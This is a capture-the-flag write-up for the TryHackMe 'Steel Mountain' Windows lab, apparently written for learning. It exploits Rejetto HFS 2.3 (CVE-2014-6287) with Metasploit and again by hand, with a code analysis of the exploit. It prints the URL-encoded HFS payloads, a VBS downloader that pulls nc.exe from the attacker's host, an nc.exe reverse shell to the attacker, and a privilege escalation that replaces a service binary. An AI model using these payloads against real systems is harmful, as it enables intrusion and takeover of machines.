
Steel Mountain – THM – Write-Up
Introduction
This Room on TryHackMe is one of the first Windows Machines you attack during the Offensive Security Pathway. We will be doing enumeration and exploitation using Metasploit and then Manual Exploitation. Finally, I will explain the exploits used and some code analysis.
This Write-Up can be broken down into these sections:
- Enumeration
- Initial Access (Metasploit)
- Privilege Escalation(Metasploit)
- Initial Access (Manual code Analysis)
- Privilege Escalation (Manual)
- What we Learned
Enumeration
The First thing we do is, as always, start with a Nmap scan; using the following command, we will enumerate running services and OS fingerprinting.
sudo nmap -vv -A <Target_IP> -oA nmap/Steel_Mountain
As we can see from this Nmap scan, we are dealing with a Windows machine running an IIS HTTP server running on port 80 and an HTTP File Server running on port 8080.
Browsing to the IP Address to check out that port 80 first shows us a photo of the employee of the month, downloading this image shows the name of the file “BillyHarper.png”. This id assume is the name of the employee.
Browsing over instead to port 8080 shows that the service running is HFS version 2.3 by Rejetto. A search on exploit-db shows an exploit in Metasploit and a manual exploit using CVE-2014-6287 that allows for Remote Code Execution.
Exploit: https://www.exploit-db.com/exploits/39161
Initial Access (Metasploit)
Now first, we will do this the Metasploit way, after starting the Metasploit framework database using the following command if this is your first time using kali:
msfdb initWe then use this command to enter into the Metasploit console and search for the exploit:
msfconsole
search -q 2014-6287
use exploit/windows/http/rejetto_hfs_exec 
When we show options, we need to change some options, set the RHOST to the target machine, set the RPORT to 8080 (The target service). We then want to change the LHOST to our machine IP (Tun0 address) and LPORT to whatever we like (make sure it is above port 1024, or you need to run Metasploit as root).
Once we run this with the command exploit, we should land ourselves a user shell.

Privilege Escalation (Manual)

To look for Priv Esc routes, we can use a few scripts and tools for common automated enumeration. One script is the PowerUp script as part of the powersploit package.
Using our meterpreter shell, we can use the upload command to put the script onto the target.

We then load the PowerShell extension and drop into a PowerShell instance.

After we have loaded into a PowerShell instance, load the commands into PowerShell and use the command Invoke-AllChecks.
Looking at the command’s output, we can see some services we may exploit in the unquoted service paths. The binary that catches our interest is the ‘C:\ProgramFiles (x86)\IObit\AdvancedSystemCare\ASCService.exe’. This service bills the current user to stop and start that service and has write-access to the program files. With that in mind, we can replace the target binary with our own malware under the same name and restart the service; this would grant us a reverse root shell.

Creating the reverse shell and using the shikata_ga_nai encoder then outputting to a binary called “Advanced.exe.”

We then change the directory to the ‘C:\Program Files (x86)\IObit’; we will upload the malicious binary using the above command in meterpreter.

We then background our current meterpreter shell and set up our listener for our root shell. We then use the multi/handler and set the payload to the same payload we used to generate the malicious binary and then set the LHOST and LPORT to the same as the binary.

When we run the listener and background it, we use the command run -j. Listing the jobs using the jobs command shows us listening for the connection and the established connections with the sessions command.
With this all set up, we can stop the service and start it again to get our root shell, dropping into our user shell with the command “sessions -i 1.” and dropping into a shell with the command “shell”.

Using the following commands will restart the service and execute your malicious code with system permissions.
sc stop AdvancedSystemCareService9

sc start AdvancedSystemCareService9Once we have done this, we should have ourselves a root shell if all has gone well. Then, backgrounding our user shell and checking the sessions in Metasploit should show us a second session that should show us having system permissions when we interact with it.
Initial Access (Manual with Code Analysis)
Now that we have gained access to the easy mode way with little understanding, that’s just not going to cut it. So we will do this manually and analyse exactly what this script is doing and escalate privileges without any help.
Now we know that we will exploit CVE-2014-6287, and we can see the script here in exploit-db: https://www.exploit-db.com/exploits/39161.
Code Analysis
Before we use this script, we should always check to see what it is doing, in case we need to make modifications and also, it could give us hints as to how we could defend against such an attack.
Variables

First, to understand the script, let’s look at what the variables are:
- ip_addr – this seems to be the local attacking IP address that the script with return a shell to
- local_port – this will be the listening port that the shell will connect to
- vbs – this seems to be a vbs script that has been encoded in base64 (see later for code analysis of this)
- save – this is the string “save| ” appended to the front of vbs
- vbs2 – this contains the string “cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs”
- exe – this is the string “exec|” appended to the front of vbs2
- vbs3 – this contains the string “C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20” with the variable ip_addr a URL encoded space and the local_port
- exe1 – this contains the string “exec|” in front of vbs3
VBS Decode and analysis
The contents of the VBS variable contains a VBS script that is URL encoded; decoding this would show what it is doing.
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", "http://" ip_addr "/nc.exe", False
xHttp.Send

with bStrm
    .type = 1 '//binary
    .open
    .write xHttp.responseBody
    .savetofile "C:\Users\Public\nc.exe", 2 '//overwrite
end with
The script starts by creating an instance of Microsoft.XMLHTTP class, which is used to send a GET request to http://<ip_addr/nc.exe ad, saves the response body in a binary format C:\Users\Public\nc.exe, using the savetofile method.
Functions

Now that we know the variables we are working with, we should see the functions defined and used in the script. There are three functions; script_create, execute_script and nc_run.
script_create()
This function uses urllib2 to open a URL using the arguments passed in the script on execution, the first argument being the domain or IP and the second being the target port. It then defines the search variable on the webserver and sets it to the save variable in the script.
The final URL request this makes would look like the following:
http://Target_IP:Target_Port/?search=%00{.+save|C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F<Attacking_IP>%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with.}
The Decoded payload here is as follows:
save|C:\Users\Public\script.vbs|dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", "http://<Attacking_IP>/nc.exe", False
xHttp.Send

with bStrm
    .type = 1 '//binary
    .open
    .write xHttp.responseBody
    .savetofile "C:\Users\Public\nc.exe", 2 '//overwrite
end with
This Remote Command saves a VBS script in C:\Users\Public\script.VBS
execute_script()
This function uses the same request method but replaces the search variable with the exe variable in the script. Thus, the request would look like the following:
http://Target_IP:Target_Port/?search=%00{.+exec|cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs.}The Decoded payload here is as follows:
exec|cscript.exe C:\Users\Public\script.vbsThis payload executes the script created in the previous payload that will pull the Netcat binary to the local machine.
nc_run()
Finally, using the same method again to make a URL GET request, we will be replacing the exe variable with exe1 on the search functions; this request will look like the following:
http://Target_IP:Target_Port/?search=%00{.+exec|C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20<Attacking_IP>%20<Attacking_Port>.}The Decoded payload in the search function is as follows:
exec|C:\Users\Public\nc.exe -e cmd.exe <Attacking_IP> <Attacking_Port>The final payload will execute the Netcat binary with a cmd shell back to the attacking IP address.
These functions are called in order, and we can see based on this script, it is abusing a vulnerability in how the server processes the value of the search variable in the HttpFileServer. To send the commands and scripts, we wish to execute; they are encoded in a URL to the server.
Execution
Now that we understand what the script is doing, let’s pull it down to our local machine and edit the payload slightly. Editing the ip_addr to our machine IP using the following command to clone the script:
searchsploit -m windows/remote/39161.pyWe move Netcat’s static binary from our machine to the target machine from the code analysis, executing it to get a reverse shell. So we want to download a netcat static windows binary and start a python HTTP server on port 80; we then want to start a listener on port 443 (or any port we defined in the local_port of our exploit) for this to be successful.
Netcat static binary download: https://github.com/andrew-d/static-binaries/blob/master/binaries/windows/x86/ncat.exe
HTTP Netcat binary transfer server
Using the following command inside the directory that holds the nc.exe binary will have your machine ready to give the binary.
sudo python3 -m http.server 80 Netcat listener
We then want a Netcat listener for the shell to return to another terminal with the following command.
sudo nc -lvnp 443Exploit
Finally, when we have this setup, we can execute the script with the following command.
python exploit.py <Target_IP> 8080
Bang, we have ourselves a User Shell.
We then want to move the WinPEAS script for enumeration to the target machine.
powershell -c "Invoke-WebRequest -Uri http://<Attacking_IP/winPEAS.bat -OutFile 'C:\Users\bill\Desktop\winPEAS.bat'" We then execute the script and notice while looking at the installed software’s report, which shows us Advanced SystemCare. We then can see that this service we can stop and start with system privileges and that we have to write privileges on the folder.

Now we create the same malicious binary we did before in Metasploit and transfer it the same way with Invoke-WebRequest to winPEAS into the C:\Program Files (x86)\IObit\Advanced.exe, use the following commands to stop and start the service with a Netcat listener on the port we defined in the Advanced.exe binary, and we should have a root shell.

Boom, We have system authority.
What we Learned
So in this room, we learned the exploitation of an easy windows machine from Remote Code Execution exploiting a vulnerability in how a variable defined in a GET request is processed and further after looking at the installed software and permissions figured out that we can gain a shell with replacing a legit binary with our own and restarting the software.